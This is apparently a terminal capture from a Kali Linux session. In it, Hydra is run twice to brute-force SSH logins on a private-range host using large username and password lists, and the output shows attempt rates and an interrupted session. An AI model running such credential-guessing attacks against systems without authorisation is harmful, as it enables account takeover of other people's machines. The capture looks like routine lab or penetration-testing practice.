 ┌──(kali㉿ kali)-[~/Downloads]
└─$ hydra -L login.txt -P password.txt 172.22.46.10 ssh -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-19 21:34:03
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./h
ydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1290418548 login tries (l:15326/p:84198), ~322604637 tries per task
[DATA] attacking ssh://172.22.46.10:22/
[STATUS] 12.00 tries/min, 12 tries in 00:01h, 1290418536 to do in 1792247:59h, 4 active
[STATUS] 9.33 tries/min, 28 tries in 00:03h, 1290418520 to do in 2304318:48h, 4 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿ kali)-[~/Downloads]
└─$ hydra -L login.txt -P password.txt 172.22.46.10 ssh -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-19 21:39:59
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./h
ydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1290418548 login tries (l:15326/p:84198), ~322604637 tries per task
[DATA] attacking ssh://172.22.46.10:22/
[STATUS] 76.00 tries/min, 76 tries in 00:01h, 1290418472 to do in 282986:31h, 4 active